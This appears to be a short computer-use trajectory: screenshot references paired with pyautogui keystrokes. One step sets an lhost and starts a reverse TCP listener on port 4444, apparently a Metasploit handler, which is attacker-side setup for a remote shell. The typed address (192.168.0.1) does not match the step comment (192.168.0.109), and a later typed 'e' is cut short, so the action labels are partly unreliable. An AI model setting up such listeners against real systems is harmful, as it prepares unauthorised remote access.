
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(161, 370)

# Step: Set lhost to 192.168.0.109 and start the reverse TCP listener on port 4444
pyautogui.write('set')

pyautogui.write('lhost 192.168.0.1')

pyautogui.press('Return')

pyautogui.write('e')

pyautogui.press('Return')
